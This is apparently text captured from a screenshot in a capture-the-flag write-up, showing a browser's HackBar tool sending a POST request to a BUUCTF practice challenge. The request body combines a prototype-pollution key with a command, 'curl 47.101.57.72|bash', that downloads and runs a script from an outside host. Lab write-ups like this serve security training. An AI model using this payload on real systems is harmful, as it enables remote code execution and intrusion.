 ef6f8263-0956-4ef2-a51e-233
不安全 ef6f8263-0956-4ef2-a51e-233ec83648a1.node3.buuoj.cn/edit_note
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Something broke!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ef6f8263-0956-4ef2-a51e-233ec83648a1.node3.buuoj.cn/edit_note
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=__proto__.aaa&author=curl 47.101.57.72|bash&raw=lalala;
安全客（www.anquanke.com）